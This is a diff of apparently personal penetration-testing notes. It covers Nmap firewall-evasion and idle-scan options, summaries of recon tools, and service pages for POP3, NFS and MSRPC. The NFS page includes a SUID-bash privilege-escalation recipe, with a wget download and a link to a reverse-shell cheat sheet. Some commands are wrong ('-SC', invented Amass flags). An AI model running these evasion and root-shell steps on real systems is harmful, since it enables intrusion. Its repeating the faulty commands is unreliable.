So, we need a way to get around this configuration. Fortunately Nmap provides an option for this: `-Pn`, which tells Nmap to not bother pinging the host before scanning it. This means that Nmap will always treat the target host(s) as being alive, effectively bypassing the ICMP block; however, it comes at the price of potentially taking a very long time to complete the scan (if the host really is dead then Nmap will still be checking and double checking every specified port).
|
||||
|
||||
It's worth noting that if you're already directly on the local network, Nmap can also use ARP requests to determine host activity.
|
||||
|
||||
|
||||
There are a variety of other switches which Nmap considers useful for firewall evasion. We will not go through these in detail, however, they can be found [here](https://nmap.org/book/man-bypass-firewalls-ids.html).
|
||||
|
||||
The following switches are of particular note:
|
||||
|
||||
- `-f`:- Used to fragment the packets (i.e. split them into smaller pieces) making it less likely that the packets will be detected by a firewall or IDS.
|
||||
- An alternative to `-f`, but providing more control over the size of the packets: `--mtu <number>`, accepts a maximum transmission unit size to use for the packets sent. This _must_ be a multiple of 8.
|
||||
- `--scan-delay <time>ms`:- used to add a delay between packets sent. This is very useful if the network is unstable, but also for evading any time-based firewall/IDS triggers which may be in place.
|
||||
- `--badsum`:- this is used to generate in invalid checksum for packets. Any real TCP/IP stack would drop this packet, however, firewalls may potentially respond automatically, without bothering to check the checksum of the packet. As such, this switch can be used to determine the presence of a firewall/IDS.
|
||||
- `--data-lengt`: Hide our trafic with random bytes
|
||||
|
||||
**Scan**
|
||||
- NULL
|
||||
- Fin
|
||||
- Xmas
|
||||
|
||||
**IPtables scanning evasion**
|
||||
`iptables -I INPUT -p tcp --dport <port> -j REJECT --reject-with tcp-reset`
|
||||
|
||||
#### Fragmented Packets
|
||||
|
||||
Nmap provides the option `-f` to fragment packets. Once chosen, the IP data will be divided into 8 bytes or less. Adding another `-f` (`-f -f` or `-ff`) will split the data into 16 byte-fragments instead of 8. You can change the default value by using the `--mtu`; however, you should always choose a multiple of 8.
|
||||
|
||||
To properly understand fragmentation, we need to look at the IP header in the figure below. It might look complicated at first, but we notice that we know most of its fields. In particular, notice the source address taking 32 bits (4 bytes) on the fourth row, while the destination address is taking another 4 bytes on the fifth row. The data that we will fragment across multiple packets is highlighted in red. To aid in the reassembly on the recipient side, IP uses the identification (ID) and fragment offset, shown on the second row of the figure below.
|
||||
|
||||

|
||||
|
||||
Let’s compare running `sudo nmap -sS -p80 10.20.30.144` and `sudo nmap -sS -p80 -f 10.20.30.144`. As you know by now, this will use stealth TCP SYN scan on port 80; however, in the second command, we are requesting Nmap to fragment the IP packets.
|
||||
|
||||
In the first two lines, we can see an ARP query and response. Nmap issued an ARP query because the target is on the same Ethernet. The second two lines show a TCP SYN ping and a reply. The fifth line is the beginning of the port scan; Nmap sends a TCP SYN packet to port 80. In this case, the IP header is 20 bytes, and the TCP header is 24 bytes. Note that the minimum size of the TCP header is 20 bytes.
|
||||
|
||||

|
||||
|
||||
With fragmentation requested via `-f`, the 24 bytes of the TCP header will be divided into multiples of 8 bytes, with the last fragment containing 8 bytes or less of the TCP header. Since 24 is divisible by 8, we got 3 IP fragments; each has 20 bytes of IP header and 8 bytes of TCP header. We can see the three fragments between the fifth and the seventh lines.
|
||||
|
||||

|
||||
|
||||
Note that if you added `-ff` (or `-f -f`), the fragmentation of the data will be multiples of 16. In other words, the 24 bytes of the TCP header, in this case, would be divided over two IP fragments, the first containing 16 bytes and the second containing 8 bytes of the TCP header.
|
||||
|
||||
On the other hand, if you prefer to increase the size of your packets to make them look innocuous, you can use the option `--data-length NUM`, where num specifies the number of bytes you want to append to your packets.
|
||||
|
||||
#### Zombie
|
||||
|
||||
Spoofing the source IP address can be a great approach to scanning stealthily. However, spoofing will only work in specific network setups. It requires you to be in a position where you can monitor the traffic. Considering these limitations, spoofing your IP address can have little use; however, we can give it an upgrade with the idle scan.
|
||||
|
||||
The idle scan, or zombie scan, requires an idle system connected to the network that you can communicate with. Practically, Nmap will make each probe appear as if coming from the idle (zombie) host, then it will check for indicators whether the idle (zombie) host received any response to the spoofed probe. This is accomplished by checking the IP identification (IP ID) value in the IP header. You can run an idle scan using `nmap -sI ZOMBIE_IP 10.10.254.161`, where `ZOMBIE_IP` is the IP address of the idle host (zombie).
|
||||
|
||||
The idle (zombie) scan requires the following three steps to discover whether a port is open:
|
||||
|
||||
1. Trigger the idle host to respond so that you can record the current IP ID on the idle host.
|
||||
2. Send a SYN packet to a TCP port on the target. The packet should be spoofed to appear as if it was coming from the idle host (zombie) IP address.
|
||||
3. Trigger the idle machine again to respond so that you can compare the new IP ID with the one received earlier.
|
||||
|
||||
Let’s explain with figures. In the figure below, we have the attacker system probing an idle machine, a multi-function printer. By sending a SYN/ACK, it responds with an RST packet containing its newly incremented IP ID.
|
||||
|
||||

|
||||
|
||||
The attacker will send a SYN packet to the TCP port they want to check on the target machine in the next step. However, this packet will use the idle host (zombie) IP address as the source. Three scenarios would arise. In the first scenario, shown in the figure below, the TCP port is closed; therefore, the target machine responds to the idle host with an RST packet. The idle host does not respond; hence its IP ID is not incremented.
|
||||
|
||||

|
||||
|
||||
In the second scenario, as shown below, the TCP port is open, so the target machine responds with a SYN/ACK to the idle host (zombie). The idle host responds to this unexpected packet with an RST packet, thus incrementing its IP ID.
|
||||
|
||||

|
||||
|
||||
In the third scenario, the target machine does not respond at all due to firewall rules. This lack of response will lead to the same result as with the closed port; the idle host won’t increase the IP ID.
|
||||
|
||||
For the final step, the attacker sends another SYN/ACK to the idle host. The idle host responds with an RST packet, incrementing the IP ID by one again. The attacker needs to compare the IP ID of the RST packet received in the first step with the IP ID of the RST packet received in this third step. If the difference is 1, it means the port on the target machine was closed or filtered. However, if the difference is 2, it means that the port on the target was open.
|
||||
|
||||
It is worth repeating that this scan is called an idle scan because choosing an idle host is indispensable for the accuracy of the scan. If the “idle host” is busy, all the returned IP IDs would be useless.
|
||||
14
tools/2.Scanning-and-Enumeration/1.Scanner/Threader-3000.md
Normal file
14
tools/2.Scanning-and-Enumeration/1.Scanner/Threader-3000.md
Normal file
|
|
@ -0,0 +1,14 @@
|
|||
## What is Threader3000?
|
||||
|
||||
Threader3000 is a script written in Python3 that allows multi-threaded port scanning. The program is interactive and simply requires you to run it to begin. Once started, you will be asked to input an IP address or a FQDN as Threader3000 does resolve hostnames. A full port scan can take as little as 15 seconds, but at max should take less than 1 minute 30 seconds depending on your internet connection.
|
||||
|
||||
## Common Use and Commands:
|
||||
|
||||
Threader3000 is commonly used by security professionals and penetration testers to scan open port more quickly then a normal Nmap scan
|
||||
|
||||
The following are some common commands used in Threader3000:
|
||||
|
||||
- To perform scan: `python3 threader3000.py`
|
||||
|
||||
## More Information
|
||||
For more information on Threader3000, including the latest updates and documentation, please visit the project's official Github repository: https://github.com/dievus/threader3000
|
||||
|
|
@ -0,0 +1,35 @@
|
|||
## What is Gobuster?
|
||||
|
||||
Gobuster is an open-source command-line tool used for directory and DNS subdomain brute-forcing. It allows users to discover hidden files and directories on a web server, and find subdomains on a given domain.
|
||||
|
||||
The tool works by sending HTTP/HTTPS requests to the web server or DNS queries to the domain name server, and analyzes the responses to determine if there are any hidden files, directories or subdomains.
|
||||
|
||||
## Common Use and Commands:
|
||||
Gobuster is commonly used by security researchers, penetration testers and system administrators to identify potential security vulnerabilities and weaknesses in web applications.
|
||||
|
||||
The following are some common commands used in Gobuster:
|
||||
|
||||
Scan for directories:
|
||||
```
|
||||
gobuster dir -u <url> -w <wordlist>
|
||||
|
||||
gobuster dir -u <url> -w <wordlist> -x "html,txt,php,zip,..." -t 25 --timeout Xs --exclude-length X
|
||||
```
|
||||
- -u ---> URL
|
||||
- -w ---> Wordlist
|
||||
- -x ---> Append at the end of the directory
|
||||
- -t ---> treats
|
||||
- --timeout ---> Add some time between respond
|
||||
- --exclude-lenght ---> Exclude result that has X bytes of data
|
||||
|
||||
Scan for subdomains:
|
||||
```
|
||||
gobuster dns -d <domain> -w <wordlist>
|
||||
```
|
||||
|
||||
Gobuster supports multiple options and flags to customize the scan, such as setting the user-agent, specifying the proxy, setting the timeout and enabling recursion.
|
||||
|
||||
## More Information
|
||||
|
||||
For more information on Gobuster, including the latest updates and documentation, please visit the project's official Github repository: https://github.com/OJ/gobuster
|
||||
|
||||
|
|
@ -0,0 +1,33 @@
|
|||
## What is Amass?
|
||||
Amass is a popular open-source tool used for reconnaissance and enumeration during security assessments. It is designed to discover and map external assets of an organization, including subdomains, IP addresses, and associated metadata.
|
||||
|
||||
The tool utilizes a combination of active and passive reconnaissance techniques, including DNS and zone transfers, web scraping, and web archive searching. It also integrates with various third-party data sources, such as Shodan, Censys, and VirusTotal, to enhance the accuracy and completeness of its findings.
|
||||
|
||||
Amass can be used to enumerate APIs, identify SSL/TLS certificates, perform DNS reconnaissance, map network routes, scrape web pages, search web archives, and obtain WHOIS information. It is commonly used by security professionals, bug bounty hunters, and penetration testers to gather information about their target organization and identify potential attack vectors.
|
||||
|
||||
## Common Use and Commands:
|
||||
Amass is commonly used by security professionals, bug bounty hunters, and penetration testers to gather information about their target organization and identify potential attack vectors.
|
||||
|
||||
The following are some common commands used in Amass:
|
||||
|
||||
#### Subdomain Enumeration:
|
||||
- Perform a DNS enumeration: `amass enum -d <domain>`
|
||||
- To use passive DNS enumeration: `amass enum --passive -d <domain>`
|
||||
- To use active DNS enumeration: `amass enum --active -d <domain>`
|
||||
- To perform subdomain bruteforcing: `amass enum -d <domain> -brute`
|
||||
|
||||
#### Directory Enumeration:
|
||||
- To brute-force directories and files: `amass enum -active -d <domain> -w <wordlist>`
|
||||
- To brute-force directories with a defined extension: `amass enum -active -d <domain> -w <wordlist> -dirsearch /path/to/extensions`
|
||||
- To find URLs with HTTP response code 200: `amass enum -active -d <domain> -w <wordlist> -status-code 200`
|
||||
|
||||
#### API Discovery:
|
||||
- To discover APIs using passive techniques: `amass intel -d <domain> -api`
|
||||
- To discover APIs using active techniques: `amass intel -d <domain> -api -active`
|
||||
- To use a custom API key for Shodan: `amass intel -d <domain> -shodan-apikey <API-key>`
|
||||
|
||||
Amass supports various options and flags to customize the scan, such as setting the output format, configuring rate limits, and enabling verbose logging.
|
||||
|
||||
## More Information
|
||||
For more information on Amass, including the latest updates and documentation, please visit the project's official Github repository: https://github.com/OWASP/Amass
|
||||
|
||||
|
|
@ -0,0 +1,26 @@
|
|||
## What is Gobuster?
|
||||
|
||||
Gobuster is an open-source command-line tool used for directory and DNS subdomain brute-forcing. It allows users to discover hidden files and directories on a web server, and find subdomains on a given domain.
|
||||
|
||||
The tool works by sending HTTP/HTTPS requests to the web server or DNS queries to the domain name server, and analyzes the responses to determine if there are any hidden files, directories or subdomains.
|
||||
|
||||
## Common Use and Commands:
|
||||
Gobuster is commonly used by security researchers, penetration testers and system administrators to identify potential security vulnerabilities and weaknesses in web applications.
|
||||
|
||||
The following are some common commands used in Gobuster:
|
||||
|
||||
Scan for directories:
|
||||
```
|
||||
gobuster dir -u <url> -w <wordlist>
|
||||
```
|
||||
|
||||
Scan for subdomains:
|
||||
```
|
||||
gobuster dns -d <domain> -w <wordlist>
|
||||
```
|
||||
|
||||
Gobuster supports multiple options and flags to customize the scan, such as setting the user-agent, specifying the proxy, setting the timeout and enabling recursion.
|
||||
|
||||
## More Information
|
||||
|
||||
For more information on Gobuster, including the latest updates and documentation, please visit the project's official Github repository: https://github.com/OJ/gobuster
|
||||
|
|
@ -0,0 +1,26 @@
|
|||
## What is Google dorking?
|
||||
|
||||
Google dorking, also known as Google hacking or Google search hacking, is a technique used by security professionals to identify potential security vulnerabilities and misconfigurations in web applications.
|
||||
|
||||
It involves using advanced search operators in Google search queries to find specific information that is not easily accessible through normal search methods. This information can include sensitive files, directories, login pages, vulnerable scripts, and other confidential data that can be used for malicious purposes if accessed by unauthorized users.
|
||||
|
||||
## Common Use and Commands:
|
||||
Google dorking is commonly used by security professionals, penetration testers, and ethical hackers to find vulnerabilities and misconfigurations in web applications.
|
||||
|
||||
The following are some common Google dorking commands:
|
||||
|
||||
- To search for a specific file type: `filetype:<extension> <query>`
|
||||
- To search for directories and files with a specific name: `intitle:<name> inurl:<name>`
|
||||
- To search for login pages: `inurl:login <site>`
|
||||
- To search for SQL injection vulnerabilities: `inurl:index.php?id= <site>`
|
||||
- To search for sensitive data: `intext:<sensitive-data>`
|
||||
|
||||
These are just a few examples of the commands that can be used with Google dorking. The technique supports various search operators and modifiers that can be used to refine and customize the search queries.
|
||||
|
||||
## More Information
|
||||
For more information on Google dorking, including the latest updates and examples of advanced search queries, please refer to the following resources:
|
||||
|
||||
- Google Hacking Database: [https://www.exploit-db.com/google-hacking-database](https://www.exploit-db.com/google-hacking-database)
|
||||
- Google Advanced Search: [https://www.google.com/advanced_search](https://www.google.com/advanced_search)
|
||||
- Google Dorking HELPER: https://dorksearch.com/
|
||||
- Google Dorks List: [https://www.exploit-db.com/google-dorks](https://www.exploit-db.com/google-dorks)
|
||||
|
|
@ -0,0 +1,12 @@
|
|||
## What is Wayback Crawler
|
||||
The tool initially discovers subdomains, and subsequently searches the Wayback Machine for all the associated URLs to identify any vulnerable parameters that might have been exposed.
|
||||
|
||||
## Common Use and Commands:
|
||||
Launch the program
|
||||
```
|
||||
python3 wayback_crawler.py ---> Launch the script
|
||||
```
|
||||
|
||||
## More Information
|
||||
For more information on Wayback-Crawler, including the latest updates and documentation, please visit the project's official Github repository: https://github.com/Hacking-Notes/Wayback-Crawler
|
||||
|
||||
|
|
@ -0,0 +1,21 @@
|
|||
## What is Nikto?
|
||||
Nikto is an open-source web server scanner that is designed to identify potential vulnerabilities and security issues in web applications. It is a command-line tool that can be used to scan web servers and web applications for known vulnerabilities, misconfigurations, and other security weaknesses.
|
||||
|
||||
Nikto works by performing various tests and checks on the target web server or application, including looking for outdated software versions, known vulnerabilities, weak passwords, and other common security issues.
|
||||
|
||||
## Common Use and Commands:
|
||||
Nikto is commonly used by security professionals, system administrators, and penetration testers to scan web applications and identify potential security vulnerabilities.
|
||||
|
||||
The following are some common commands used in Nikto:
|
||||
|
||||
- To perform a basic scan of a target web server: `nikto -h <target>`
|
||||
- To perform a scan with SSL enabled: `nikto -h <target> -ssl`
|
||||
- To specify a custom port for the scan: `nikto -h <target> -p <port>`
|
||||
- To perform a scan with authentication credentials: `nikto -h <target> -id <username:password>`
|
||||
- To perform a scan with a specific plugin: `nikto -h <target> -plugins <plugin-name>`
|
||||
|
||||
Nikto supports various options and flags that can be used to customize the scan and generate detailed reports, such as setting the output format, enabling verbose logging, and excluding certain tests.
|
||||
|
||||
## More Information
|
||||
For more information on Nikto, including the latest updates and documentation, please visit the project's official website: https://github.com/sullo/nikto
|
||||
|
||||
|
|
@ -0,0 +1,81 @@
|
|||
|
||||
## What is POP3
|
||||
|
||||
Post Office Protocol version 3 (POP3) is a protocol used to download the email messages from a Mail Delivery Agent (MDA) server, as shown in the figure below. The mail client connects to the POP3 server, authenticates, downloads the new email messages before (optionally) deleting them.
|
||||
|
||||
- More Information
|
||||

|
||||
|
||||
The example below shows what a POP3 session would look like if conducted via a Telnet client. First, the user connects to the POP3 server at the POP3 default port 110. Authentication is required to access the email messages; the user authenticates by providing his username `USER frank` and password `PASS D2xc9CgD`. Using the command `STAT`, we get the reply `+OK 1 179`; based on [RFC 1939](https://datatracker.ietf.org/doc/html/rfc1939), a positive response to `STAT` has the format `+OK nn mm`, where _nn_ is the number of email messages in the inbox, and _mm_ is the size of the inbox in octets (byte). The command `LIST` provided a list of new messages on the server, and `RETR 1` retrieved the first message in the list. We don’t need to concern ourselves with memorizing these commands; however, it is helpful to strengthen our understanding of such protocol.
|
||||
|
||||
Pentester Terminal
|
||||
|
||||
```shell-session
|
||||
pentester@TryHackMe$ telnet 10.10.142.15 110
|
||||
Trying 10.10.142.15...
|
||||
Connected to MACHINE_IP.
|
||||
Escape character is '^]'.
|
||||
+OK MACHINE_IP Mail Server POP3 Wed, 15 Sep 2021 11:05:34 +0300
|
||||
USER frank
|
||||
+OK frank
|
||||
PASS D2xc9CgD
|
||||
+OK 1 messages (179) octets
|
||||
STAT
|
||||
+OK 1 179
|
||||
LIST
|
||||
+OK 1 messages (179) octets
|
||||
1 179
|
||||
.
|
||||
RETR 1
|
||||
+OK
|
||||
From: Mail Server
|
||||
To: Frank
|
||||
subject: Sending email with Telnet
|
||||
Hello Frank,
|
||||
I am just writing to say hi!
|
||||
.
|
||||
QUIT
|
||||
+OK MACHINE_IP closing connection
|
||||
Connection closed by foreign host.
|
||||
```
|
||||
|
||||
The example above shows that the commands are sent in cleartext. Using Telnet was enough to authenticate and retrieve an email message. As the username and password are sent in cleartext, any third party watching the network traffic can steal the login credentials.
|
||||
|
||||
## Find POP3 Port
|
||||
Nmap
|
||||
```
|
||||
nmap -sV -SC IP -p110
|
||||
```
|
||||
|
||||
- Possible to find POP3 on an other port
|
||||
|
||||
## Connection
|
||||
- Telnet
|
||||
```Terminal
|
||||
telnet [ip] 110
|
||||
```
|
||||
|
||||
- POP3 Commands
|
||||
```Terminal
|
||||
USER frank
|
||||
+OK frank #Machine Response
|
||||
PASS D2xc9CgD
|
||||
+OK 1 messages (179) octets #Machine Response
|
||||
STAT
|
||||
+OK 1 179 #Machine Response
|
||||
LIST
|
||||
+OK 1 messages (179) octets #Machine Response
|
||||
1 179
|
||||
.
|
||||
RETR 1
|
||||
+OK #Machine Response
|
||||
From: Mail Server
|
||||
To: Frank
|
||||
subject: Sending email with Telnet
|
||||
Hello Frank,
|
||||
I am just writing to say hi!
|
||||
.
|
||||
QUIT
|
||||
+OK MACHINE_IP closing connection #Machine Response
|
||||
Connection closed by foreign host.
|
||||
```
|
||||
|
|
@ -0,0 +1,92 @@
|
|||
## What is NSF
|
||||
NFS stands for "**Network File System**" and allows a system to share directories and files with others over a network. By using NFS, users and programs can access files on remote systems almost as if they were local files. It does this by mounting all, or a portion of a file system on a server. The portion of the file system that is mounted can be accessed by clients with whatever privileges are assigned to each file.
|
||||
|
||||
- **How does NFS work?**
|
||||
|
||||
We don't need to understand the technical exchange in too much detail to be able to exploit NFS effectively- however if this is something that interests you, I would recommend this resource: [https://docs.oracle.com/cd/E19683-01/816-4882/6mb2ipq7l/index.html](https://docs.oracle.com/cd/E19683-01/816-4882/6mb2ipq7l/index.html)
|
||||
|
||||
First, the client will request to mount a directory from a remote host on a local directory just the same way it can mount a physical device. The mount service will then act to connect to the relevant mount daemon using RPC.
|
||||
|
||||
The server checks if the user has permission to mount whatever directory has been requested. It will then return a file handle which uniquely identifies each file and directory that is on the server.
|
||||
|
||||
If someone wants to access a file using NFS, an RPC call is placed to NFSD (the NFS daemon) on the server. This call takes parameters such as:
|
||||
|
||||
- The file handle
|
||||
- The name of the file to be accessed
|
||||
- The user's, user ID
|
||||
- The user's group ID
|
||||
|
||||
These are used in determining access rights to the specified file. This is what controls user permissions, I.E read and write of files.
|
||||
|
||||
- **What runs NFS?**
|
||||
|
||||
Using the NFS protocol, you can transfer files between computers running Windows and other non-Windows operating systems, such as Linux, MacOS or UNIX.
|
||||
|
||||
A computer running Windows Server can act as an NFS file server for other non-Windows client computers. Likewise, NFS allows a Windows-based computer running Windows Server to access files stored on a non-Windows NFS server.
|
||||
|
||||
- **More Information:**
|
||||
|
||||
Here are some resources that explain the technical implementation, and working of, NFS in more detail than I have covered here.
|
||||
|
||||
[https://www.datto.com/library/what-is-nfs-file-share](https://www.datto.com/library/what-is-nfs-file-share)
|
||||
[http://nfs.sourceforge.net/](http://nfs.sourceforge.net/)
|
||||
[https://wiki.archlinux.org/index.php/NFS](https://wiki.archlinux.org/index.php/NFS)
|
||||
|
||||
|
||||
## Find NSF Port
|
||||
Nmap
|
||||
```
|
||||
nmap -sV -SC IP -p111
|
||||
```
|
||||
|
||||
- Possible to find NSF on an other port
|
||||
|
||||
## Attack & Connection
|
||||
- Mounting Vulnerable Shared Folder (NSF-COMMON)
|
||||
```Terminal
|
||||
sudo mount -t nfs IP:FOLDER /tmp/mount/ -nolock (Connect to the shared file)
|
||||
|
||||
- /usr/sbin/showmount -e [IP] (List the NFS shares)
|
||||
```
|
||||
|
||||
- mount ---> Execute the mount command
|
||||
- -t nfs ---> Type of device to mount, then specify that it's NFS
|
||||
- IP:share ---> Target server IP and vulnerable share folder
|
||||
- -nolock ---> Specifies not to use NLM Locking
|
||||
|
||||
More information about NSF-COMMON ---> https://vitux.com/install-nfs-server-and-client-on-ubuntu/
|
||||
|
||||
- Exploitation (Set**SUID**)
|
||||
```Terminal
|
||||
Download Bash Script
|
||||
- cp ~/Downloads/bash /DESTINATION FOLDER
|
||||
- chmod +x bash && chmod +s bash
|
||||
- ls -la bash (check file permission)
|
||||
- ./bash -p (Run script with persistence (On SSH low privilege))
|
||||
```
|
||||
|
||||
## More information
|
||||
**What is root_squash?**
|
||||
|
||||
By default, on NFS shares- Root Squashing is enabled, and prevents anyone connecting to the NFS share from having root access to the NFS volume. Remote root users are assigned a user “nfsnobody” when connected, which has the least local privileges. Not what we want. However, if this is turned off, it can allow the creation of SUID bit files, allowing a remote user root access to the connected system.
|
||||
|
||||
**SUID**
|
||||
|
||||
So, what are files with the SUID bit set? Essentially, this means that the file or files can be run with the permissions of the file(s) owner/group. In this case, as the super-user. We can leverage this to get a shell with these privileges!
|
||||
|
||||
**Method**
|
||||
|
||||
This sounds complicated, but really- provided you're familiar with how SUID files work, it's fairly easy to understand. We're able to upload files to the NFS share, and control the permissions of these files. We can set the permissions of whatever we upload, in this case a bash shell executable. We can then log in through SSH, as we did in the previous task- and execute this executable to gain a root shell!
|
||||
|
||||
**The Executable**
|
||||
|
||||
Due to compatibility reasons, we'll use a standard Ubuntu Server 18.04 bash executable, the same as the server's- as we know from our nmap scan. You can download it [here](https://github.com/TheRealPoloMints/Blog/blob/master/Security%20Challenge%20Walkthroughs/Networks%202/bash). If you want to download it via the command line, be careful not to download the github page instead of the raw script. You can use `wget https://github.com/polo-sec/writing/raw/master/Security%20Challenge%20Walkthroughs/Networks%202/bash`.
|
||||
|
||||
**Mapped Out Pathway:**
|
||||
|
||||
If this is still hard to follow, here's a step by step of the actions we're taking, and how they all tie together to allow us to gain a root shell:
|
||||
|
||||
![[Pasted image 20220922212950.png]]
|
||||
|
||||
- Reverse Shell ---> https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md#bash-tcp
|
||||
|
||||
|
|
@ -0,0 +1,24 @@
|
|||
## What is RPCbind
|
||||
The **rpcbind** utility is a server that converts RPC program numbers into universal addresses. It must be running on the host to be able to make RPC calls on a server on that machine.
|
||||
|
||||
When an RPC service is started, it tells **rpcbind** the address at which it is listening, and the RPC program numbers it is prepared to serve. When a client wishes to make an RPC call to a given program number, it first contacts **rpcbind** on the server machine to determine the address where RPC requests should be sent.
|
||||
|
||||
The **rpcbind** utility should be started before any other RPC service. Normally, standard RPC servers are started by port monitors, so **rpcbind** must be started before port monitors are invoked.
|
||||
|
||||
When **rpcbind** is started, it checks that certain name-to-address translation-calls function correctly. If they fail, the network configuration databases may be corrupt. Since RPC services cannot function correctly in this situation, **rpcbind** reports the condition and terminates.
|
||||
|
||||
The **rpcbind** utility can only be started by the super-user.
|
||||
|
||||
###Find RPCbind Port
|
||||
Nmap
|
||||
```
|
||||
nmap -sV -SC IP -p111
|
||||
```
|
||||
|
||||
- Possible to find RPCbind on an other port
|
||||
|
||||
## Connection
|
||||
- RPCbind (Display Directory)
|
||||
```Terminal
|
||||
showmount -e IP
|
||||
```
|
||||
|
|
@ -0,0 +1,36 @@
|
|||
## What is MSRPC
|
||||
Microsoft Remote Procedure Call, also known as a function call or a subroutine call, is [a protocol](http://searchmicroservices.techtarget.com/definition/Remote-Procedure-Call-RPC) that uses the client-server model that enables one program to request a service from a program on another computer, without having to understand the details of that computer's network.
|
||||
|
||||
## Find MSRPC Port
|
||||
Nmap
|
||||
```
|
||||
nmap -sV -SC IP -p135
|
||||
```
|
||||
|
||||
- Possible to find MSRPC on an other port
|
||||
|
||||
## Attack
|
||||
- User Enumeration
|
||||
```Terminal
|
||||
Enum4Linux ---> https://github.com/CiscoCXSecurity/enum4linux
|
||||
```
|
||||
|
||||
Enum4Linux Commands
|
||||
|
||||
- -U get userlist
|
||||
- -M get machine list
|
||||
- -N get namelist dump (different from -U and-M)
|
||||
- -S get sharelist
|
||||
- -P get password policy information
|
||||
- -G get group and member list
|
||||
|
||||
- -a all of the above (full basic enumeration)
|
||||
|
